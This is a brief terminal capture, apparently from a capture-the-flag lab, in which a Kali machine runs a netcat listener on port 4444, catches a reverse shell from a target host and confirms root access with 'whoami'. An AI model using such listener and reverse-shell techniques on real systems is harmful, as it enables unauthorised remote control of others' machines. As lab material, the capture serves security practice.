 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.120.186] 50966
bash: cannot set terminal process group (1561): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# whoami
whoami
root
root@kral4-PC:/var/www#